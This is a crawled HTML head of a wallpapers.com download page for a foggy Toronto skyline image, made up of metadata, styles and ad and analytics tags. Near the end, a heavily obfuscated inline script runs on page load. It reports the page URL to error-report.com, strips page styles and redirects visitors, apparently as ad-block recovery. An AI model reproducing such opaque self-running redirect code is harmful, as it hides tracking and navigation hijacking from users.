

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html
body_size: 45222
content:
<!DOCTYPE html>
<html lang="en" >

<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="UTF-8">
    
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Download Toronto City Fog Architecture Wallpaper | Wallpapers.com</title>
	<meta name="description" content="The city architecture of Toronto Financial District showcased by its towering monolithic black skyscrapers covered in fog in this majestic worm&#039;s eye view shot. Multiple sizes available for all screen sizes and devices. 100% Free and No Sign-Up Required." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Download Toronto City Fog Architecture Wallpaper | Wallpapers.com" />
	<meta property="og:description" content="Download Toronto City Fog Architecture wallpaper for your desktop, mobile phone and table. Multiple sizes available for all screen sizes and devices. 100% Free and No Sign-Up Required." />
	<meta property="og:url" content="https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html" />
	<meta property="og:site_name" content="Wallpapers.com" />
	<meta property="article:modified_time" content="2023-09-01T12:00:00+00:00" />
	<meta property="og:image" content="https://wallpapers.com/images/hd/toronto-city-fog-architecture-k47597x1mkgpqgep.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='preconnect' href='http://ajax.googleapis.com' />
<link rel='preconnect' href='http://cdnjs.cloudflare.com' />
<link rel='preconnect' href='http://maxcdn.bootstrapcdn.com' />
<!-- HANDLE_CSS_TAG wp-block-library --><!-- HANDLE_CSS_TAG elasticpress-related-posts-block --><!-- HANDLE_CSS_TAG amazonpolly --><!-- HANDLE_CSS_TAG bootstrap --><link rel='stylesheet' id='bootstrap-css'  href='//maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css?ver=5.5.11' type='text/css' media='all' />
<!-- HANDLE_CSS_TAG awesomeplete --><link rel='preload' href='//cdnjs.cloudflare.com/ajax/libs/awesomplete/1.1.5/awesomplete.min.css?ver=5.5.11' as='style' id='awesomeplete' meida='all' onload='this.onload=null;this.rel="stylesheet"'><!-- HANDLE_CSS_TAG style --><link rel='stylesheet' id='style-css'  href='https://wallpapers.com/wp-content/themes/wallpapers.com/style.css?ver=1755511831' type='text/css' media='all' />
<!-- HANDLE_CSS_TAG promo --><link rel='preload' href='https://wallpapers.com/wp-content/themes/wallpapers.com/promo.css?ver=1687539677' as='style' id='promo' meida='all' onload='this.onload=null;this.rel="stylesheet"'><!-- HANDLE_CSS_TAG elasticpress-autosuggest --><!-- HANDLE_CSS_TAG codes-113038-scss-output --><link rel='stylesheet' id='codes-113038-scss-output-css'  href='//wallpapers.com/wp-content/custom_codes/113038-scss-output.css?ver=151' type='text/css' media='all' />
<!-- HANDLE_CSS_TAG codes-1352803-scss-output --><link rel='stylesheet' id='codes-1352803-scss-output-css'  href='//wallpapers.com/wp-content/custom_codes/1352803-scss-output.css?ver=681' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js?ver=5.5.11' id='jquery-js'></script>
<script type='text/javascript' src='https://wallpapers.com/wp-content/plugins/cn-lozad-2/assets/js/lozad.min.js?ver=1691476621' id='lozad-js-js'></script>
<script type='text/javascript' src='https://wallpapers.com/wp-content/plugins/cn-lozad-2/assets/js/lozad-custom.js?ver=1691941769' id='lozad-custom-script-js'></script>
<meta name="generator" content="WordPress 5.5.11" />
<script>
var l_page_type= 'content';
var l_keyword = 'city';
var l_post_id = 150003;
var l_title = "Toronto City Fog Architecture";
var l_url = "https:\/\/wallpapers.com\/wallpapers\/toronto-city-fog-architecture-k47597x1mkgpqgep.html";
var l_contentSlug = 'k47597x1mkgpqgep';
var l_author = "yippys";
var l_typeMapping = {"wallpapers":"wallpapers","background":"background","picture":"picture","svg":"svg","png":"png"};
  // Get the current time in seconds
  const now = Math.floor(Date.now() / 1000);
  // Calculate a timestamp that only changes every 1 hr (3600 seconds)
  const ts = Math.floor(now / 3600) * 3600;

  // Create and append the script dynamically
    const script = document.createElement('script');
  script.src = 'https://wallpapers.com/wp-content/themes/wallpapers.com/js/static.js?ts=' + ts;
  document.head.appendChild(script);
</script><link rel="icon" href="https://wallpapers.com/wp-content/uploads/2020/09/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://wallpapers.com/wp-content/uploads/2020/09/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wallpapers.com/wp-content/uploads/2020/09/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://wallpapers.com/wp-content/uploads/2020/09/fav-icon.png" />
                        <link rel="preload" media="(min-width:800px)" href="/images/hd/toronto-city-fog-architecture-k47597x1mkgpqgep.webp" as="image" fetchpriority='high' decoding='sync'>
                    <link rel="preload" media="(max-width:799px)" href="/images/high/toronto-city-fog-architecture-k47597x1mkgpqgep.webp" as="image" fetchpriority='high' decoding='sync'>
            <link rel="preload" href="https://wallpapers.com/wp-content/themes/wallpapers.com/res/sprite.svg?v=12" as="image" type="image/svg+xml">
        <link rel="alternate" hreflang="x-default" href="https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html" />
    <link rel="alternate" hreflang="en" href="https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html" />
        <link ref="alternate" hreflang="da" href="https://dk.wallpapers.com/wallpapers/toronto-city-tage-arkitektur-k47597x1mkgpqgep.html"/>
        <link ref="alternate" hreflang="de" href="https://de.wallpapers.com/wallpapers/nebelarchitektur-von-toronto-city-k47597x1mkgpqgep.html"/>
        <link ref="alternate" hreflang="pt" href="https://pt.wallpapers.com/papeis-de-parede/arquitetura-de-neblina-da-cidade-de-toronto-k47597x1mkgpqgep.html"/>
        <link ref="alternate" hreflang="sv" href="https://se.wallpapers.com/wallpapers/torontocity-dimma-arkitektur-k47597x1mkgpqgep.html"/>
        <link ref="alternate" hreflang="it" href="https://it.wallpapers.com/sfondi/architettura-della-nebbia-della-citta-di-toronto-k47597x1mkgpqgep.html"/>
        <link ref="alternate" hreflang="es" href="https://es.wallpapers.com/fondos-de-pantalla/torontociudad-niebla-arquitectura-k47597x1mkgpqgep.html"/>
        <link ref="alternate" hreflang="nl" href="https://nl.wallpapers.com/achtergronden/toronto-stad-mist-architectuur-k47597x1mkgpqgep.html"/>
        <link ref="alternate" hreflang="fr" href="https://fr.wallpapers.com/fonds-decran/architecture-de-la-ville-de-toronto-dans-le-brouillard-k47597x1mkgpqgep.html"/>
        <link ref="alternate" hreflang="id" href="https://bahasa.wallpapers.com/wallpapers/arsitektur-kabut-kota-toronto-k47597x1mkgpqgep.html"/>
        <link ref="alternate" hreflang="nb" href="https://no.wallpapers.com/bakgrunner/toronto-by-take-arkitektur-k47597x1mkgpqgep.html"/>
        <link ref="alternate" hreflang="fi" href="https://fi.wallpapers.com/taustakuvat/toronto-kaupungin-sumuarkkitehtuuri-k47597x1mkgpqgep.html"/>
            <script type="text/javascript">var JS_LINKS={"DK":"dk.wallpapers.com\/wallpapers\/toronto-city-tage-arkitektur-k47597x1mkgpqgep.html","DE":"de.wallpapers.com\/wallpapers\/nebelarchitektur-von-toronto-city-k47597x1mkgpqgep.html","PT":"pt.wallpapers.com\/papeis-de-parede\/arquitetura-de-neblina-da-cidade-de-toronto-k47597x1mkgpqgep.html","SE":"se.wallpapers.com\/wallpapers\/torontocity-dimma-arkitektur-k47597x1mkgpqgep.html","IT":"it.wallpapers.com\/sfondi\/architettura-della-nebbia-della-citta-di-toronto-k47597x1mkgpqgep.html","ES":"es.wallpapers.com\/fondos-de-pantalla\/torontociudad-niebla-arquitectura-k47597x1mkgpqgep.html","NL":"nl.wallpapers.com\/achtergronden\/toronto-stad-mist-architectuur-k47597x1mkgpqgep.html","FR":"fr.wallpapers.com\/fonds-decran\/architecture-de-la-ville-de-toronto-dans-le-brouillard-k47597x1mkgpqgep.html","ID":"bahasa.wallpapers.com\/wallpapers\/arsitektur-kabut-kota-toronto-k47597x1mkgpqgep.html","NB":"no.wallpapers.com\/bakgrunner\/toronto-by-take-arkitektur-k47597x1mkgpqgep.html","FI":"fi.wallpapers.com\/taustakuvat\/toronto-kaupungin-sumuarkkitehtuuri-k47597x1mkgpqgep.html"}</script>
            <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" as="style">
    <link rel="icon" href="https://wallpapers.com/wp-content/themes/wallpapers.com/src/fav-icon.svg" >
                <script type="application/ld+json">
		{"@context":"http://schema.org","@graph":[{"@type":"WebPage","url":"https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html","@id":"https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html#webpage","name":"Toronto City Fog Architecture Wallpaper","description":"The city architecture of Toronto Financial District showcased by its towering monolithic black skyscrapers covered in fog in this majestic worm&#39;s eye view shot.","inLanguage":"en","relatedLink":["https://wallpapers.com/city"],"significantLink":["https://wallpapers.com/city","https://wallpapers.com/cityscape","https://wallpapers.com/skyline","https://wallpapers.com/music","https://wallpapers.com/nature","https://wallpapers.com/religious","https://wallpapers.com/sports","https://wallpapers.com/travel","https://wallpapers.com/anime-city","https://wallpapers.com/art"],"isPartOf":{"@type":"WebSite","@id":"https://wallpapers.com#website"},"mainEntity":{"@type":"ImageObject","contentUrl":"https://wallpapers.com/images/high/toronto-city-fog-architecture-k47597x1mkgpqgep.jpg","name":"Toronto City Fog Architecture Wallpaper","description":"Toronto City Fog Architecture Wallpaper","caption":"Toronto City Fog Architecture Wallpaper","datePublished":"2023-09-01T12:00:00+00:00","encodingFormat":"image/jpeg","publisher":{"@type":"Organization","name":"Targa Ltd","@id":"https://wallpapers.com#organization"}}}]}	</script>
            <style media="(max-width: 799px)">
li#item-1674733 { grid-row-end: span 6; }
li#item-1630749 { grid-row-end: span 5; }
li#item-1676330 { grid-row-end: span 6; }
li#item-1654639 { grid-row-end: span 6; }
li#item-1531381 { grid-row-end: span 6; }
li#item-1849183 { grid-row-end: span 5; }
li#item-1538925 { grid-row-end: span 5; }
li#item-1886306 { grid-row-end: span 8; }
li#item-1521551 { grid-row-end: span 5; }
li#item-2145280 { grid-row-end: span 5; }
li#item-1526314 { grid-row-end: span 6; }
li#item-1665069 { grid-row-end: span 5; }
li#item-1435154 { grid-row-end: span 5; }
li#item-1418306 { grid-row-end: span 6; }
li#item-2159454 { grid-row-end: span 5; }
li#item-1539842 { grid-row-end: span 6; }
li#item-1526138 { grid-row-end: span 6; }
li#item-1450494 { grid-row-end: span 5; }
li#item-1944363 { grid-row-end: span 5; }
li#item-1538567 { grid-row-end: span 7; }
li#item-3478604 { grid-row-end: span 5; }
li#item-1581930 { grid-row-end: span 5; }
li#item-1845510 { grid-row-end: span 5; }
li#item-1846947 { grid-row-end: span 5; }
li#item-1540839 { grid-row-end: span 5; }
li#item-1644561 { grid-row-end: span 6; }
li#item-1533092 { grid-row-end: span 5; }
li#item-1616872 { grid-row-end: span 5; }
li#item-3478605 { grid-row-end: span 5; }
li#item-1008742 { grid-row-end: span 5; }
li#item-1641984 { grid-row-end: span 6; }
li#item-1654653 { grid-row-end: span 6; }
li#item-1837589 { grid-row-end: span 8; }
li#item-2328821 { grid-row-end: span 5; }
li#item-1506626 { grid-row-end: span 5; }
li#item-1772587 { grid-row-end: span 5; }
li#item-3477687 { grid-row-end: span 5; }
li#item-1820442 { grid-row-end: span 5; }
li#item-1622306 { grid-row-end: span 5; }
li#item-1611668 { grid-row-end: span 5; }
li#item-1892973 { grid-row-end: span 5; }
li#item-1878710 { grid-row-end: span 5; }
li#item-1526978 { grid-row-end: span 6; }
li#item-2482224 { grid-row-end: span 5; }
li#item-1822194 { grid-row-end: span 5; }
li#item-1608431 { grid-row-end: span 5; }
li#item-1542338 { grid-row-end: span 5; }
li#item-1589267 { grid-row-end: span 5; }
li#item-2497402 { grid-row-end: span 5; }
li#item-1608680 { grid-row-end: span 7; }
li#item-1502781 { grid-row-end: span 6; }
li#item-1624169 { grid-row-end: span 6; }
li#item-1668974 { grid-row-end: span 8; }
li#item-1589840 { grid-row-end: span 5; }
li#item-3475033 { grid-row-end: span 7; }
li#item-1614486 { grid-row-end: span 5; }
li#item-1503222 { grid-row-end: span 5; }
li#item-1528997 { grid-row-end: span 5; }
li#item-2306574 { grid-row-end: span 5; }
li#item-2504199 { grid-row-end: span 6; }
li#item-1770692 { grid-row-end: span 5; }
li#item-1656770 { grid-row-end: span 6; }
li#item-1872804 { grid-row-end: span 6; }
li#item-1847022 { grid-row-end: span 6; }
li#item-1503105 { grid-row-end: span 6; }
li#item-1721084 { grid-row-end: span 5; }
li#item-1826207 { grid-row-end: span 5; }
li#item-1891003 { grid-row-end: span 6; }
li#item-1535504 { grid-row-end: span 6; }
li#item-1103833 { grid-row-end: span 6; }
li#item-3493154 { grid-row-end: span 7; }
li#item-1772430 { grid-row-end: span 6; }
li#item-1665760 { grid-row-end: span 5; }
li#item-2504301 { grid-row-end: span 6; }
li#item-1511596 { grid-row-end: span 6; }
li#item-1529092 { grid-row-end: span 5; }
li#item-1418634 { grid-row-end: span 7; }
li#item-2537386 { grid-row-end: span 6; }
li#item-1673220 { grid-row-end: span 5; }
li#item-1873830 { grid-row-end: span 6; }
li#item-1037748 { grid-row-end: span 5; }
li#item-1610308 { grid-row-end: span 6; }
li#item-1838953 { grid-row-end: span 5; }
li#item-1529663 { grid-row-end: span 6; }
li#item-1509672 { grid-row-end: span 6; }
li#item-1480490 { grid-row-end: span 7; }
li#item-1890283 { grid-row-end: span 6; }
li#item-1669090 { grid-row-end: span 6; }
li#item-1786056 { grid-row-end: span 6; }
li#item-1408280 { grid-row-end: span 5; }
li#item-1788117 { grid-row-end: span 6; }
li#item-1722449 { grid-row-end: span 6; }
li#item-2450604 { grid-row-end: span 6; }
li#item-1621484 { grid-row-end: span 5; }
li#item-1604214 { grid-row-end: span 5; }
li#item-1775192 { grid-row-end: span 5; }
li#item-1671976 { grid-row-end: span 6; }
li#item-1765350 { grid-row-end: span 7; }
li#item-1450320 { grid-row-end: span 5; }
li#item-2482211 { grid-row-end: span 5; }
li#item-1531875 { grid-row-end: span 6; }
li#item-1032518 { grid-row-end: span 5; }
li#item-1462020 { grid-row-end: span 6; }
li#item-2456901 { grid-row-end: span 6; }
li#item-1516562 { grid-row-end: span 5; }
li#item-1845329 { grid-row-end: span 6; }
li#item-2504212 { grid-row-end: span 6; }
li#item-1621022 { grid-row-end: span 7; }
li#item-1535513 { grid-row-end: span 5; }
li#item-1450360 { grid-row-end: span 5; }
li#item-1534648 { grid-row-end: span 5; }
li#item-1619728 { grid-row-end: span 5; }
li#item-1779490 { grid-row-end: span 6; }
li#item-1438005 { grid-row-end: span 5; }
li#item-1846120 { grid-row-end: span 6; }
li#item-1037759 { grid-row-end: span 6; }
li#item-1630931 { grid-row-end: span 5; }
li#item-1501902 { grid-row-end: span 5; }
li#item-1037749 { grid-row-end: span 6; }
li#item-1607004 { grid-row-end: span 6; }
</style>
<style media="(min-width: 800px)">
li#item-1674733 { grid-row-end: span 5; }
li#item-1630749 { grid-row-end: span 4; }
li#item-1676330 { grid-row-end: span 5; }
li#item-1654639 { grid-row-end: span 10; }
li#item-1531381 { grid-row-end: span 5; }
li#item-1849183 { grid-row-end: span 4; }
li#item-1538925 { grid-row-end: span 4; }
li#item-1886306 { grid-row-end: span 13; }
li#item-1521551 { grid-row-end: span 4; }
li#item-2145280 { grid-row-end: span 4; }
li#item-1526314 { grid-row-end: span 5; }
li#item-1665069 { grid-row-end: span 4; }
li#item-1435154 { grid-row-end: span 4; }
li#item-1418306 { grid-row-end: span 5; }
li#item-2159454 { grid-row-end: span 4; }
li#item-1539842 { grid-row-end: span 5; }
li#item-1526138 { grid-row-end: span 5; }
li#item-1450494 { grid-row-end: span 4; }
li#item-1944363 { grid-row-end: span 4; }
li#item-1538567 { grid-row-end: span 6; }
li#item-3478604 { grid-row-end: span 4; }
li#item-1581930 { grid-row-end: span 4; }
li#item-1845510 { grid-row-end: span 8; }
li#item-1846947 { grid-row-end: span 4; }
li#item-1540839 { grid-row-end: span 4; }
li#item-1644561 { grid-row-end: span 10; }
li#item-1533092 { grid-row-end: span 4; }
li#item-1616872 { grid-row-end: span 4; }
li#item-3478605 { grid-row-end: span 4; }
li#item-1008742 { grid-row-end: span 4; }
li#item-1641984 { grid-row-end: span 5; }
li#item-1654653 { grid-row-end: span 5; }
li#item-1837589 { grid-row-end: span 14; }
li#item-2328821 { grid-row-end: span 4; }
li#item-1506626 { grid-row-end: span 4; }
li#item-1772587 { grid-row-end: span 4; }
li#item-3477687 { grid-row-end: span 4; }
li#item-1820442 { grid-row-end: span 4; }
li#item-1622306 { grid-row-end: span 4; }
li#item-1611668 { grid-row-end: span 4; }
li#item-1892973 { grid-row-end: span 8; }
li#item-1878710 { grid-row-end: span 4; }
li#item-1526978 { grid-row-end: span 5; }
li#item-2482224 { grid-row-end: span 4; }
li#item-1822194 { grid-row-end: span 4; }
li#item-1608431 { grid-row-end: span 4; }
li#item-1542338 { grid-row-end: span 4; }
li#item-1589267 { grid-row-end: span 4; }
li#item-2497402 { grid-row-end: span 8; }
li#item-1608680 { grid-row-end: span 11; }
li#item-1502781 { grid-row-end: span 5; }
li#item-1624169 { grid-row-end: span 5; }
li#item-1668974 { grid-row-end: span 14; }
li#item-1589840 { grid-row-end: span 4; }
li#item-3475033 { grid-row-end: span 11; }
li#item-1614486 { grid-row-end: span 4; }
li#item-1503222 { grid-row-end: span 4; }
li#item-1528997 { grid-row-end: span 4; }
li#item-2306574 { grid-row-end: span 4; }
li#item-2504199 { grid-row-end: span 5; }
li#item-1770692 { grid-row-end: span 4; }
li#item-1656770 { grid-row-end: span 5; }
li#item-1872804 { grid-row-end: span 5; }
li#item-1847022 { grid-row-end: span 5; }
li#item-1503105 { grid-row-end: span 5; }
li#item-1721084 { grid-row-end: span 8; }
li#item-1826207 { grid-row-end: span 4; }
li#item-1891003 { grid-row-end: span 10; }
li#item-1535504 { grid-row-end: span 5; }
li#item-1103833 { grid-row-end: span 5; }
li#item-3493154 { grid-row-end: span 11; }
li#item-1772430 { grid-row-end: span 5; }
li#item-1665760 { grid-row-end: span 4; }
li#item-2504301 { grid-row-end: span 5; }
li#item-1511596 { grid-row-end: span 5; }
li#item-1529092 { grid-row-end: span 8; }
li#item-1418634 { grid-row-end: span 11; }
li#item-2537386 { grid-row-end: span 5; }
li#item-1673220 { grid-row-end: span 4; }
li#item-1873830 { grid-row-end: span 5; }
li#item-1037748 { grid-row-end: span 4; }
li#item-1610308 { grid-row-end: span 5; }
li#item-1838953 { grid-row-end: span 4; }
li#item-1529663 { grid-row-end: span 5; }
li#item-1509672 { grid-row-end: span 5; }
li#item-1480490 { grid-row-end: span 11; }
li#item-1890283 { grid-row-end: span 5; }
li#item-1669090 { grid-row-end: span 5; }
li#item-1786056 { grid-row-end: span 5; }
li#item-1408280 { grid-row-end: span 4; }
li#item-1788117 { grid-row-end: span 5; }
li#item-1722449 { grid-row-end: span 5; }
li#item-2450604 { grid-row-end: span 5; }
li#item-1621484 { grid-row-end: span 4; }
li#item-1604214 { grid-row-end: span 4; }
li#item-1775192 { grid-row-end: span 4; }
li#item-1671976 { grid-row-end: span 10; }
li#item-1765350 { grid-row-end: span 11; }
li#item-1450320 { grid-row-end: span 4; }
li#item-2482211 { grid-row-end: span 4; }
li#item-1531875 { grid-row-end: span 5; }
li#item-1032518 { grid-row-end: span 4; }
li#item-1462020 { grid-row-end: span 10; }
li#item-2456901 { grid-row-end: span 5; }
li#item-1516562 { grid-row-end: span 4; }
li#item-1845329 { grid-row-end: span 5; }
li#item-2504212 { grid-row-end: span 5; }
li#item-1621022 { grid-row-end: span 11; }
li#item-1535513 { grid-row-end: span 4; }
li#item-1450360 { grid-row-end: span 4; }
li#item-1534648 { grid-row-end: span 4; }
li#item-1619728 { grid-row-end: span 4; }
li#item-1779490 { grid-row-end: span 10; }
li#item-1438005 { grid-row-end: span 4; }
li#item-1846120 { grid-row-end: span 5; }
li#item-1037759 { grid-row-end: span 5; }
li#item-1630931 { grid-row-end: span 4; }
li#item-1501902 { grid-row-end: span 4; }
li#item-1037749 { grid-row-end: span 10; }
li#item-1607004 { grid-row-end: span 5; }
</style>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WV4522P');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript">
        var ajax_url = 'https://wallpapers.com/wp-admin/admin-ajax.php';
    </script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5734292711266667"
            crossorigin="anonymous"></script>

    <style type="text/css">
        .ads-container,.single .ads-container, .tax-keyword .ads-container{
            display: none;
        }
        .ads2-container {
            display: grid;
            place-items: center;
            margin-block: 10px;
        }
        .ads-desk2,.ads2-container.ads-tablet  {
            display: none ;
        }

        .a2leaderboard {
            height: 250px;
        }

        .single #a2lh.a2leaderboard {
            height: 50px;
        }

        @media (min-width: 800px) and (max-width: 1199px) {
            .ads-desk2,.ads2-container.ads-tablet  {
                display: grid!important;
            }
            .single #a2lh.a2leaderboard, .single .a2leaderboard {
                height: 90px;
            }
            .a2leaderboard {
                height: 90px;
            }
            .tax-keyword .a2leaderboard {
                max-width: 100%;
            }
            .keyword-box figure {
                display:none;
            }
        }

        @media (min-width: 1200px) {
            .ads-desk2  {
                display: grid!important;
            }

            .single .a2leaderboard {
                height: 250px;
            }

            .single #a2lh.a2leaderboard {
                height: 50px;
            }

            .tax-keyword .a2leaderboard {
                max-width: 100%;
            }
        }

        @media (min-width: 1200px) and (min-height: 750px) {
            .single .a2leaderboard, .single #a2lh.a2leaderboard {
                height: 250px;
            }
        }
    </style>
    
	
	<script data-sdk="l/1.1.11" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script data-cfasync="false" nowprocket>(function(){function t(){const n=["url","loader_light","close-error-report","message","recovery","host","href","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","Fallback Failed","height","from","currentScript","name","link,style","appendChild","&error=","hostname","/loader.min.js","&domain=","iframe","getBoundingClientRect","forEach","location","752660zEiBtT","as_modal_loaded","querySelector","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","none","localStorage","now","rtt","1281tPZMvf","35130TNbFSz","POST","as_index",'/loader.min.js"]',"map","display","Script not found","value","data",'script[src*="//',"width","https://report.error-report.com/modal?eventId=&error=","https://error-report.com/report","reload","setAttribute","last_bfa_at","src","addEventListener","6229072TALKwh","check","style","116705HZYhdk","script","2062ZhAIjt","getComputedStyle","3516AMVRQm","length","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","22296472lqEHoN","querySelectorAll","charCodeAt","as_","type","searchParams","68IPYZqv","createElement","onLine","append","removeEventListener","textContent","concat","loader-check","split","write","_fa_","toString","https://report.error-report.com/modal?eventId=","documentElement","error","18PfGiJj","remove","https://","btoa","1304994RQSQCJ","&url=","contains","Cannot find currentScript","connection","attributes","Failed to load script: ","title","setItem","text","outerHTML"];return(t=function(){return n})()}function n(o,e){const r=t();return(n=function(t,n){return r[t-=238]})(o,e)}(function(){const o=n,e=t();for(;;)try{if(820844===parseInt(o(249))/1+-parseInt(o(315))/2*(parseInt(o(317))/3)+parseInt(o(326))/4*(parseInt(o(313))/5)+parseInt(o(292))/6*(-parseInt(o(291))/7)+-parseInt(o(310))/8+-parseInt(o(245))/9*(-parseInt(o(283))/10)+parseInt(o(320))/11)break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const t=n,o=t=>{const o=n;let e=0;for(let n=0,r=t[o(318)];n<r;n++)e=(e<<5)-e+t[o(322)](n),e|=0;return e},e=class{static[t(311)](){const n=t;var e,r;let c=arguments[n(318)]>0&&void 0!==arguments[0]?arguments[0]:n(264),a=!(arguments[n(318)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[n(289)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=n(323)+o(c+"_"+s),w=n(323)+o(c+"_"+d),h=n(323)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=t;try{window[r(288)][r(257)](window[r(282)][r(265)]+r(240)+btoa(r(307)),Date[r(289)]()[r(241)]())}catch(t){}try{!async function(t,o){const e=r;try{if(await async function(){const t=n;try{if(await async function(){const t=n;if(!navigator[t(328)])return!0;try{await fetch(location[t(266)])}catch(t){return!0}return!1}())return!0;try{if(navigator[t(253)][t(290)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(t){const o=n;try{const n=new URL(o(304));n[o(325)][o(329)](o(324),o(261)),n[o(325)][o(329)](o(256),""),n[o(325)][o(329)](o(263),t),n[o(325)][o(329)](o(260),location[o(266)]);const e=await fetch(n[o(266)],{method:o(293)});return await e[o(258)]()}catch(t){return o(244)}}(t);document[e(321)](e(273))[e(281)]((t=>{const n=e;t[n(246)](),t[n(331)]=""}));let a=!1;window[e(309)](e(263),(t=>{const n=e;n(284)===t[n(300)]&&(a=!0)}));const i=document[e(327)](e(279));i[e(308)]=e(242)[e(332)](r,e(275))[e(332)](btoa(t),e(278))[e(332)](o,e(250))[e(332)](btoa(location[e(266)])),i[e(306)](e(312),e(267)),document[e(243)][e(274)](i);const s=t=>{const n=e;n(262)===t[n(300)]&&(i[n(246)](),window[n(330)](n(263),s))};window[e(309)](e(263),s);const d=()=>{const t=e,n=i[t(280)]();return t(287)!==window[t(316)](i)[t(297)]&&0!==n[t(302)]&&0!==n[t(269)]};let l=!1;const u=setInterval((()=>{if(!document[e(251)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(t,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(t,o))}),3e3)}catch(n){c(t,o)}}(o,e)}catch(t){c(o,e)}}function c(n,o){const e=t;try{const t=atob(e(286));!1!==confirm(t)?location[e(266)]=e(303)[e(332)](btoa(n),e(278))[e(332)](o,e(250))[e(332)](btoa(location[e(266)])):location[e(305)]()}catch(t){location[e(266)]=e(319)[e(332)](o)}}(()=>{const n=t,o=t=>n(255)[n(332)](t);let c="";try{var a,i;null===(a=document[n(271)])||void 0===a||a[n(246)]();const t=null!==(i=function(){const t=n,o=t(294)+window[t(248)](window[t(282)][t(276)]);return window[o]}())&&void 0!==i?i:0;if(!e[n(311)](n(333),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[n(238)](",");c=s[0];const d=document[n(285)](n(301)[n(332)](s[t],n(295)));if(!d)throw new Error(n(298));const l=Array[n(270)](d[n(254)])[n(296)]((t=>({name:t[n(272)],value:t[n(299)]})));if(t+1<s[n(318)])return function(t,o){const e=n,r=e(294)+window[e(248)](window[e(282)][e(276)]);window[r]=o}(0,t+1),void function(t,o){const e=n;var r;const c=document[e(327)](e(314));o[e(281)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(306)](o,r)})),c[e(306)](e(308),e(247)[e(332)](t,e(277))),document[e(239)](c[e(259)]);const a=null===(r=document[e(271)])||void 0===r?void 0:r[e(259)];if(!a)throw new Error(e(252));document[e(239)](a)}(s[t+1],l);r(o(n(268)),c)}catch(t){try{t=t[n(241)]()}catch(t){}r(o(t),c)}})()})();
})();</script>
	<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/resources/css/main.min.css" />
</head>
<body
    class="wallpapers-template-default single single-wallpapers postid-150003 premium_content">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WV4522P"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="google_login_picker" style="position: fixed; right: 0px; top: 50px; z-index: 1025;"></div>
<div class="top-location-awareness-gp d-none" id="top-location-awareness-gp"><div class="text"><div id="top-location-awareness-message">Would you like to use Wallpapers.com in English?</div><div class="light-blue"><div class="dropdown">
  <button class="btn btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
    View in different language
  </button>
